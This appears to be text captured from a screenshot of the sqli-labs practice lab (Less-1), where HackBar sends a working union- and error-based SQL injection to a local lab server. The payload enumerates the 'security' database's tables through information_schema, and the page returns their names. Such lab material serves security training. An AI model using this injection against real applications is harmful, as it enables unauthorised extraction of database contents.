 Welcome Dhakkan
32767SELECT * FROM users WHERE id='-1' union select 1,count(*),concat_ws('~',((select group_concat(table_name) from information_schema.tables where table_schema="security")),floor(rand(0)*2)) as a from information_schema.columns group by
a -- ' LIMIT 0,1
Your Login name:508
Your Password:emails,referers,uagents,users~0
SQLI DUMB SERIES-1
元素 控制台 源代码 性能数据分析 网络 性能 内存 应用 Lighthouse ResourcesSaver HackBar devtools 2
Encryption Encoding SQL XSS LFI XXE Other HackBar v2
LoadUrl
http://192.168.188.24/sqli-labs/Less-1/?id=-1' union select 1,count(*),concat_ws('~',((select group_concat(table_name) from information_schema.tables where table_schema="security")),floor(rand(0)*2)) as a from information_schema.columns group
by a --+